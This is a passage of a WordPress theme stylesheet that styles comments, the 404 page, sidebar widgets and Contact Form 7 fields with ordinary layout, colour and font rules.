.comment-list .pingback .comment-body .edit-link {
	display: inline-block;
	margin-top: 12px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
}
.comment-list .trackback .comment-body .edit-link .comment-edit-link,
.comment-list .pingback .comment-body .edit-link .comment-edit-link {
	color: #989ea6;
	text-decoration: none !important;
}
.comment-list .trackback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .trackback .comment-body .edit-link .comment-edit-link:focus,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment metadata: avatar */
.comment-meta .comment-author img {
	float: left;
	display: block;
	width: 46px !important;
	height: 46px !important;
	margin: 0 15px 0 0;
	padding: 0;
	border-radius: 23px;
}

/* comment metadata: author */
.comment-meta .comment-author .fn {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: 1.3;
	color: #2f3235;
}
.comment-meta .comment-author .fn .url {
	color: #2f3235;
	text-decoration: underline !important;
}
.comment-meta .comment-author .fn .url:hover,
.comment-meta .comment-author .fn .url:focus {
	color: #6ca4db;
}
.comment-meta .comment-author .says {
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important;
}

/* comment metadata: post author */
.bypostauthor > article .fn::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f5ac'; /* icon: pen-fancy */
	margin-left: 8px;
	font-size: 75%;
}

/* comment metadata: date and edit links */
.comment-meta .comment-metadata {
	margin-top: 2px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.comment-meta .comment-metadata a {
	color: #989ea6;
}
.comment-meta .comment-metadata a:hover,
.comment-meta .comment-metadata a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment metadata: edit link */
.comment-meta .edit-link {
	margin-left: 10px;
}

/* comment metadata: "comment awaiting moderation" message */
.comment-meta .comment-awaiting-moderation {
	display: block;
	margin: 15px 0 0 61px;
	padding: 4px 0;
	background-color: #f7f8f8;
}

/* comment content */
.comment-content {
	padding: 12px 0 0 61px;
}
.bwp-no-avatars .comment-content {
	padding-left: 0 !important;
}
.comment-content p {
	margin-bottom: 15px;
}
.comment-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-content a:hover,
.comment-content a:focus {
	color: #6ca4db;
}

/* comment reply */
.comment-body .reply {
	padding: 0 0 0 61px;
	margin-top: -6px;
	line-height: 1.3;
}
.bwp-no-avatars .comment-body .reply {
	padding-left: 0 !important;
}
.comment-body .reply .comment-reply-link {
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	color: #989ea6;
}
.comment-body .reply .comment-reply-link:focus {
	color: #989ea6;
}
.comment-body .reply .comment-reply-link:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment reply: comment form */
.comment-list li .comment-respond {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid #eeefef;
}
.comment-list li .comment-reply-title {
	margin-bottom: 16px;
}
.comment-list li .comment-form {
	margin-bottom: 0;
	padding: 0;
	box-shadow: none;
}
.comment-list li .comment-form .form-submit {
	padding-bottom: 5px;
}

/* comments are closed */
.comment-list-wrap.comments-closed .comment-list {
	padding-bottom: 0;
}
.comments-area .no-comments {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}


/**
 * 11.4.3 - Comments navigation
 * -------------------------------------------------------------
 */

.comment-navigation {
	margin: 10px 0 0;
	padding: 20px 0 15px;
	border-top: 1px solid #eeefef;
}
.comment-list-wrap.comments-closed .comment-navigation {
	margin-top: 25px;
}
.comment-navigation::before,
.comment-navigation::after {
	content: " ";
	display: table;
}
.comment-navigation::after {
	clear: both;
}
.comment-navigation {
	zoom: 1;
}
.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: inline-block;
	min-height: 1px;
	width: 50%;
	line-height: 1.6;
}
.comment-navigation .nav-previous {
	float: left;
	text-align: left;
	padding-right: 15px;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 15px;
}
.comment-navigation .nav-links a {
	display: inline-block;
	width: 100%;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	word-wrap: break-word;
	color: #989ea6;
}
.comment-navigation .nav-links a:hover,
.comment-navigation .nav-links a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.comment-navigation .nav-previous i {
	margin-right: 10px;
}
.comment-navigation .nav-next i {
	margin-left: 10px;
}


/**
 * 11.5 - Related posts / Posts on a single page
 * -------------------------------------------------------------
 */

.bwp-page-posts,
.bwp-related-posts {
	overflow: hidden;
}
.bwp-page-posts-list,
.bwp-related-posts-list {
	margin-right: -30px;
}
.bwp-page-posts .post,
.bwp-related-posts .post {
	float: left;
}
.bwp-page-posts.bwp-show-2-page-posts .post,
.bwp-related-posts.bwp-show-2-related-posts .post {
	width: 50%;
}
.bwp-page-posts.bwp-show-3-page-posts .post,
.bwp-related-posts.bwp-show-3-related-posts .post {
	width: 33.33%;
}


/**
 * 12.0 - Page 404
 * -------------------------------------------------------------
 */

.bwp-page-404-container {
	margin: 60px 0;
	padding: 120px 30px;
	text-align: center;
	background-color: #ffffff;
}
.bwp-page-404-content {
	max-width: 500px;
	width: 100%;
	margin: 0 auto;
}
.bwp-page-404-content h1,
.bwp-page-404-content h2 {
	margin-bottom: 15px;
	font-style: normal;
	font-weight: 700;
	color: #2f3235;
}
.bwp-page-404-content h1 {
	font-size: 29px;
	line-height: 1.2;
}
.bwp-page-404-content h2 {
	font-size: 23px;
	line-height: 1.3;
}
.bwp-page-404-content p {
	margin-bottom: 5px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-page-404-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-page-404-content a:hover,
.bwp-page-404-content a:focus {
	color: #6ca4db;
}


/**
 * 13.0 - Sidebar and Widgets
 * -------------------------------------------------------------
 */

/* sidebar container */
.bwp-sidebar-container {
	margin-top: 60px;
	padding-bottom: 20px;
}

/* widget container */
.bwp-widget,
.widget {
	overflow: hidden;
	word-wrap: break-word;
	margin-bottom: 40px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-widget a,
.widget a {
	color: #4c4f53;
	text-decoration: none !important;
}
.bwp-widget a:hover,
.bwp-widget a:focus,
.widget a:hover,
.widget a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget {
	margin: 0;
}

/* widget title */
.bwp-widget .bwp-widget-title,
.widget .widgettitle {
	padding: 15px;
	margin-bottom: 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	color: #2f3235;
	background-color: #ffffff;
}
.bwp-widget .bwp-widget-title a,
.widget .widgettitle a {
	color: #2f3235;
	text-decoration: none !important;
}
.bwp-widget .bwp-widget-title a:hover,
.bwp-widget .bwp-widget-title a:focus,
.widget .widgettitle a:hover,
.widget .widgettitle a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget .widgettitle {
	box-shadow: inset 0 0 0 1px rgba(41,42,45,0.05);
}

/* widget area: list unstyled */
.bwp-sidebar-content .list-unstyled {
	list-style: none;
}

/* widget area: h1 - h6 */
.bwp-sidebar-content h1,
.bwp-sidebar-content h2,
.bwp-sidebar-content h3:not(.bwp-widget-title),
.bwp-sidebar-content h4,
.bwp-sidebar-content h5,
.bwp-sidebar-content h6 {
	margin: 0 0 15px;
}
.bwp-sidebar-content h1 {
	font-size: 27px;
}
.bwp-sidebar-content h2 {
	font-size: 23px;
}
.bwp-sidebar-content h3:not(.bwp-widget-title) {
	font-size: 20px;
	line-height: 1.3;
}
.bwp-sidebar-content h4 {
	font-size: 17px;
	line-height: 1.4;
}
.bwp-sidebar-content h5 {
	font-size: 15px;
	line-height: 1.7;
}
.bwp-sidebar-content h6 {
	font-size: 14px;
	text-transform: uppercase;
	line-height: 1.7;
}
.bwp-sidebar-content .wp-block-group h1,
.bwp-sidebar-content .wp-block-group h2,
.bwp-sidebar-content .wp-block-group h3:not(.bwp-widget-title),
.bwp-sidebar-content .wp-block-group h4,
.bwp-sidebar-content .wp-block-group h5,
.bwp-sidebar-content .wp-block-group h6,
.bwp-sidebar-content .widget_block .widget-title {
	margin: 0 0 20px;
	padding: 15px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	background-color: #ffffff;
}
.bwp-sidebar-content .widget_block .widget-title {
	margin-top: 25px;
}
.bwp-sidebar-content .widget_block:first-child .widget-title {
	margin-top: 0;
}

/* widget area: block */
.widget_block {
	margin: 0;
}
.bwp-sidebar-content .widget_block:last-child {
	margin-bottom: 25px;
}
.bwp-sidebar-content .widget_block > :first-child:not(.widget-title) {
	margin-top: 0 !important;
}
.bwp-sidebar-content.bwp-content .alignwide,
.bwp-sidebar-content.bwp-content .alignfull {
	margin-left: 0 !important;
	margin-right: 0 !important;
	width: auto;
	max-width: 100%;
}
.bwp-sidebar-content.bwp-content .wp-block-table.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-table.alignfull {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.bwp-sidebar-content.bwp-content h1.alignwide,
.bwp-sidebar-content.bwp-content h2.alignwide,
.bwp-sidebar-content.bwp-content h3.alignwide,
.bwp-sidebar-content.bwp-content h4.alignwide,
.bwp-sidebar-content.bwp-content h5.alignwide,
.bwp-sidebar-content.bwp-content h6.alignwide,
.bwp-sidebar-content.bwp-content h1.alignfull,
.bwp-sidebar-content.bwp-content h2.alignfull,
.bwp-sidebar-content.bwp-content h3.alignfull,
.bwp-sidebar-content.bwp-content h4.alignfull,
.bwp-sidebar-content.bwp-content h5.alignfull,
.bwp-sidebar-content.bwp-content h6.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-table.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-table.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-image.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-image.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
.bwp-sidebar-content.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption,
.bwp-sidebar-content.bwp-content .wp-block-video.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-video.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-file.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-file.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-buttons.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-buttons.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-columns.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-columns.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-archives-list.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-archives-dropdown.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-archives-list.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-archives-dropdown.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-calendar.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-calendar.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-categories-list.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-categories-dropdown.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-categories-list.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-categories-dropdown.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-latest-comments.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-latest-comments.alignfull,
.bwp-sidebar-content.bwp-content ul.wp-block-latest-posts.alignwide,
.bwp-sidebar-content.bwp-content ul.wp-block-latest-posts.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-rss.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-rss.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-tag-cloud.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-tag-cloud.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-embed.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-embed.alignfull figcaption {
	padding-right: 0;
	padding-left: 0;
}

/* widget area: group block */
.bwp-sidebar-content .wp-block-group {
	margin: 0 0 40px;
}
.bwp-sidebar-content .widget_block:last-child .wp-block-group {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-group .wp-block-group__inner-container > :last-child:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
	margin-bottom: 0;
}

/* widget area: widget group (WordPress 5.9+) */
.bwp-sidebar-content .wp-widget-group__inner-blocks {
	margin: 0 0 40px;
}
.bwp-sidebar-content .widget_block:last-child .wp-widget-group__inner-blocks {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-widget-group__inner-blocks > :last-child {
	margin-bottom: 0;
}

/* widget area: separator */
.bwp-sidebar-content .widget_block .wp-block-separator {
	margin-top: 0 !important;
	margin-bottom: 15px;
}


/**
 * 13.1 - Widget: Archives
 * -------------------------------------------------------------
 */

.widget_archive ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_archive ul li {
	color: #989ea6; /* counter */
	margin-bottom: 10px;
}
.widget_archive ul li:last-child {
	margin-bottom: 0;
}
.widget_archive ul li a {
	margin-right: 4px;
}
.widget_archive select {
	margin-top: 5px;
	padding: 8px 20px 8px 10px;
	max-width: 100%;
	width: 100%;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #ffffff;
}
.widget_archive select:active,
.widget_archive select:focus {
	outline: none;
}

/* block: archives */
.widget_block.widget_archive {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-archives-list li::before {
	display: none;
}
.bwp-sidebar-content .wp-block-archives-dropdown select {
	margin-top: 0;
}


/**
 * 13.2 - Widget: Pages
 * -------------------------------------------------------------
 */

.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_pages ul li {
	color: #989ea6;
	margin-bottom: 10px;
}
.widget_pages ul li:last-child {
	margin-bottom: 0;
}
.widget_pages ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_pages ul ul li::before {
	content: '- ';
	color: #4c4f53;
}

/* block: page list */
.widget_block > .wp-block-page-list {
	margin-bottom: 40px;
}
.bwp-sidebar-content .widget_block:last-child > .wp-block-page-list {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-page-list li::before {
	content: '';
	margin-right: 0;
}
.bwp-sidebar-content .wp-block-page-list ul li::before {
	content: '-';
	margin-right: 5px;
}


/**
 * 13.3 - Widget: Categories
 * -------------------------------------------------------------
 */

.widget_categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_categories ul li {
	color: #989ea6; /* counter */
	margin-bottom: 10px;
}
.widget_categories ul li:last-child {
	margin-bottom: 0;
}
.widget_categories ul li a {
	margin-right: 4px;
}
.widget_categories ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_categories ul ul li::before {
	content: '- ';
	color: #4c4f53;
}
.widget_categories:not(.widget_block) select {
	margin-top: 5px;
	padding: 8px 20px 8px 10px;
	max-width: 100%;
	width: 100%;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #ffffff;
}
.widget_categories select:active,
.widget_categories select:focus {
	outline: none;
}

/* block: categories */
.widget_block.widget_categories {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-categories-list li::before {
	content: '';
	margin-right: 0;
}
.bwp-sidebar-content .wp-block-categories-list ul li::before {
	content: '-';
	margin-right: 5px;
}
.bwp-sidebar-content .wp-block-categories select {
	margin-top: 5px;
}


/**
 * 13.4 - Widget: Recent Posts
 * -------------------------------------------------------------
 */

.widget_recent_entries ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_recent_entries ul li {
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-child {
	margin-bottom: 0;
}
.widget_recent_entries ul li .post-date {
	display: block;
	font-size: 14px;
	color: #989ea6;
}

/* block with latest posts */
.widget_block.widget_recent_entries {
	margin-bottom: 25px;
}
.bwp-sidebar-content ul.wp-block-latest-posts,
.bwp-sidebar-content ul.wp-block-latest-posts.is-grid {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content ul.wp-block-latest-posts > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-color: #e6e7e8;
}

/* block with latest posts: post title */
.bwp-sidebar-content ul.wp-block-latest-posts > li > a {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-sidebar-content ul.wp-block-latest-posts > li > a:hover,
.bwp-sidebar-content ul.wp-block-latest-posts > li > a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* block with latest posts: post excerpt */
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	margin: 10px 0 0;
	font-size: 14px;
}

/* block with latest posts: featured image */
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image {
	margin-bottom: 12px;
}
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignleft {
	margin: 0 20px 7px 0;
}
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignright {
	margin: 0 0 7px 20px;
}

/* block with latest posts: grid style */
.bwp-sidebar-content .wp-block-latest-posts.is-grid > li {
	margin: 0 0 10px;
	width: 100% !important;
}
.bwp-sidebar-content .wp-block-latest-posts.is-grid > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-4 > li > a,
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-5 > li > a,
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 15px;
	line-height: 1.7;
}


/**
 * 13.5 - Widget: Tag Cloud
 * -------------------------------------------------------------
 */

.widget_tag_cloud .tagcloud {
	overflow: hidden;
	margin-right: -4px;
}
.widget_tag_cloud a {
	margin-right: 4px;
}

/* block: tag cloud */
.widget_block.widget_tag_cloud {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-tag-cloud {
	margin-top: 0;
	margin-bottom: 15px;
}


/**
 * 13.6 - Widget: Calendar
 * -------------------------------------------------------------
 */

.widget_calendar .wp-calendar-table {
	margin: 0;
	max-width: 100%;
	width: 100%;
	line-height: 1.2;
}

/* caption */
.widget_calendar .wp-calendar-table caption {
	padding: 0 0 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}

/* thead */
.widget_calendar .wp-calendar-table thead th {
	padding: 0 0 10px;
	font-weight: 700;
	border: none;
}

/* tbody */
.widget_calendar .wp-calendar-table tbody td {
	padding: 5px 0 5px 2px;
	border: none;
}
.widget_calendar .wp-calendar-table tbody a {
	text-decoration: underline !important;
}
.widget_calendar .wp-calendar-table tbody #today {
	font-weight: 700;
}

/* prev/next links: new styles (WordPress 5.4+) */
.widget_calendar .wp-calendar-nav {
	margin: 10px 0 0;
	font-weight: 700;
}
.widget_calendar .wp-calendar-nav::after {
	content: '';
	display: table;
	clear: both;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev {
	float: left;
	text-align: left;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
	text-align: right;
}

/* prev/next links: old styles */
.widget_calendar .wp-calendar-table #next {
	text-align: right;
}
.widget_calendar .wp-calendar-table #prev,
.widget_calendar .wp-calendar-table #next {
	margin: 10px 0 0;
	font-weight: 700;
}

/* block: calendar */
.widget_block.widget_calendar {
	margin-bottom: 25px;
}


/**
 * 13.7 - Widget: Navigation Menu
 * -------------------------------------------------------------
 */

.widget_nav_menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu ul li {
	margin-bottom: 10px;
}
.widget_nav_menu ul li:last-child {
	margin-bottom: 0;
}
.widget_nav_menu ul li i {
	margin-right: 8px;
}
.widget_nav_menu ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_nav_menu ul ul li::before {
	content: '- ';
	color: #4c4f53;
}


/**
 * 13.8 - Widget: Meta
 * -------------------------------------------------------------
 */

.widget_meta ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_meta ul li {
	margin-bottom: 10px;
}
.widget_meta ul li:last-child {
	margin-bottom: 0;
}


/**
 * 13.9 - Widget: Recent Comments
 * -------------------------------------------------------------
 */

.widget_recent_comments ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_recent_comments ul li {
	margin-bottom: 10px;
}
.widget_recent_comments ul li:last-child {
	margin-bottom: 0;
}
.widget_recent_comments ul li .comment-author-link a,
.widget_recent_comments ul li a {
	text-decoration: underline !important;
}

/* block with recent comments */
.widget_block.widget_recent_comments {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-latest-comments,
.bwp-sidebar-content .wp-block-latest-comments.aligncenter {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-latest-comments li {
	margin-bottom: 15px;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-sidebar-content .wp-block-latest-comments.has-dates li,
.bwp-sidebar-content .wp-block-latest-comments.has-excerpts li,
.bwp-sidebar-content .wp-block-latest-comments.has-avatars li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e7e8;
}
.bwp-sidebar-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt,
.bwp-sidebar-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
}
.bwp-sidebar-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt {
	margin-top: 10px;
}


/**
 * 13.10 - Widgets: Text and Custom HTML
 * -------------------------------------------------------------
 */

.bwp-widget.widget_text:not(.widget_block) {
	margin-bottom: 25px;
}
.bwp-widget.widget_text.widget_custom_html {
	margin-bottom: 40px;
}
.textwidget > :first-child {
	margin-top: 0 !important;
}

/* Contact Form 7: additional styles */
/* p */
.bwp-sidebar-content .wpcf7 p {
	margin-bottom: 10px;
}
/* label */
.bwp-sidebar-content label {
	font-size: 14px;
}
.bwp-sidebar-content .wpcf7 span[class*="quiz"] label {
	padding-bottom: 0;
}
/* input, textarea */
.bwp-sidebar-content .wpcf7 input[type="text"],
.bwp-sidebar-content .wpcf7 input[type="email"],
.bwp-sidebar-content .wpcf7 input[type="url"],
.bwp-sidebar-content .wpcf7 input[type="tel"],
.bwp-sidebar-content .wpcf7 input[type="number"],
.bwp-sidebar-content .wpcf7 input[type="date"],
.bwp-sidebar-content .wpcf7 textarea,
.bwp-sidebar-content .wpcf7 select {
	height: 38px;
	border: 1px solid #ffffff;
	border-bottom-color: #e3e5e6;
	outline: none !important;
}
.bwp-sidebar-content .wpcf7 textarea,
.bwp-sidebar-content .wpcf7 select[multiple] {
	height: 90px;
}
.bwp-sidebar-content .wpcf7 label input,
.bwp-sidebar-content .wpcf7 label textarea {
	margin-top: 5px;
	font-size: 15px;
	font-weight: 400;
}
.bwp-sidebar-content .wpcf7 input[type="text"]:hover,
.bwp-sidebar-content .wpcf7 input[type="email"]:hover,
.bwp-sidebar-content .wpcf7 input[type="url"]:hover,
.bwp-sidebar-content .wpcf7 input[type="tel"]:hover,
.bwp-sidebar-content .wpcf7 input[type="number"]:hover,
.bwp-sidebar-content .wpcf7 input[type="date"]:hover,
.bwp-sidebar-content .wpcf7 textarea:hover,
.bwp-sidebar-content .wpcf7 select:hover,
.bwp-sidebar-content .wpcf7 input[type="text"]:focus,
.bwp-sidebar-content .wpcf7 input[type="email"]:focus,
.bwp-sidebar-content .wpcf7 input[type="url"]:focus,
.bwp-sidebar-content .wpcf7 input[type="tel"]:focus,
.bwp-sidebar-content .wpcf7 input[type="number"]:focus,
.bwp-sidebar-content .wpcf7 input[type="date"]:focus,
.bwp-sidebar-content .wpcf7 textarea:focus,
.bwp-sidebar-content .wpcf7 select:focus {
	border-color: #ffffff;
	border-bottom-color: #6ca4db;
}
.bwp-sidebar-content .wpcf7 input[type="file"] {
	padding: 9px;
	border: 1px dashed #e3e5e6;
	outline: none !important;
}
.bwp-sidebar-content .wpcf7 input[type="file"]:hover,
.bwp-sidebar-content .wpcf7 input[type="file"]:focus {
	border-color: #6ca4db;
}
/* submit */
.bwp-sidebar-content .wpcf7 input[type="submit"] {
	margin: 10px 0 5px;
	padding: 0 30px;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	font-weight: 700;
}
/* checkboxes, radio buttons */
.bwp-sidebar-content .wpcf7 .wpcf7-list-item {
	margin: 0 20px 0 0;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item:last-child {
	margin-right: 0;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label {
	font-size: 15px;
	font-weight: 400;
}
.bwp-sidebar-content .wpcf7 input[type="checkbox"],
.bwp-sidebar-content .wpcf7 input[type="radio"] {
	border-width: 1px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:first-child,
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="radio"]:first-child {
	margin-right: 5px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:last-child,
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="radio"]:last-child {
	margin-right: 0;
	margin-left: 5px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label input[type="checkbox"],
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label input[type="radio"] {
	margin-top: 0;
}
.bwp-sidebar-content .wpcf7 input[type="checkbox"]:checked::before,
.bwp-sidebar-content .wpcf7 input[type="radio"]:checked::before {
	line-height: 14px;
}
/* action styles */
.bwp-sidebar-content .wpcf7 .ajax-loader {
	margin: 0 0 0 15px;
	top: 7px;
	background-color: #ffffff;
	opacity: 1;
}
.bwp-sidebar-content .wpcf7 .ajax-loader::before {
	background-color: #1f2123;
}
.bwp-sidebar-content .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 6px;
	font-size: 12px;
	font-weight: 700;
	color: #f46180;
}
.bwp-sidebar-content .wpcf7 .wpcf7-response-output {
	margin: 15px 0;
	padding: 10px 15px;
	text-align: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 1.6;
	border: none !important;
	background-color: #6ca4db;
	color: #ffffff;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-sidebar-content .wpcf7 .wpcf7-aborted,
.bwp-sidebar-content .wpcf7 .wpcf7-spam-blocked,
.bwp-sidebar-content .wpcf7 .wpcf7-validation-errors,
.bwp-sidebar-content .wpcf7 .wpcf7-acceptance-missing {
	border: none !important;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-sidebar-content .wpcf7 form.sent .wpcf7-response-output {
	background-color: #59d36c;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-sidebar-content .wpcf7 .wpcf7-aborted,
.bwp-sidebar-content .wpcf7 form.failed .wpcf7-response-output,
.bwp-sidebar-content .wpcf7 form.aborted .wpcf7-response-output {
	background-color: #f46180;
}
.bwp-sidebar-content .wpcf7 .wpcf7-spam-blocked,
.bwp-sidebar-content .wpcf7 form.spam .wpcf7-response-output {
	background-color: #e0a73e;
}
.bwp-sidebar-content .wpcf7 .wpcf7-validation-errors,
.bwp-sidebar-content .wpcf7 .wpcf7-acceptance-missing,
.bwp-sidebar-content .wpcf7 form.invalid .wpcf7-response-output,
.bwp-sidebar-content .wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: #f46180;
}


/**
 * 13.11 - Widget: Search
 * -------------------------------------------------------------
 */

/* search form */
.widget_search #searchform .bwp-search-field {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #4c4f53;
	background: transparent;
	border-bottom: 2px solid #e3e5e6;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.widget_search #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* Firefox 18- */
.widget_search #searchform .bwp-search-field:-moz-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* Firefox 19+ */
.widget_search #searchform .bwp-search-field::-moz-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* IE 10+ */
.widget_search #searchform .bwp-search-field:-ms-input-placeholder {
	color: #4c4f53;
	opacity: 1;
}

/* search form: submit button */
.widget_search #searchform .bwp-search-submit {
	color: #4c4f53;
	background: transparent;
	border-bottom: 2px solid #e3e5e6;
}
.widget_search #searchform .bwp-search-submit:hover {
	color: #6ca4db;
}

/* block: search */
.widget_block.widget_search {
	margin-bottom: 25px;
}


/**
 * 13.12 - Widget: RSS
 * -------------------------------------------------------------
 */

.rsswidget img {
	display: none;
}
.widget_rss .bwp-widget-title .rsswidget:first-child::before,
.widget_rss .widgettitle .rsswidget:first-child::before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f09e'; /* icon: rss */
	margin-right: 8px;
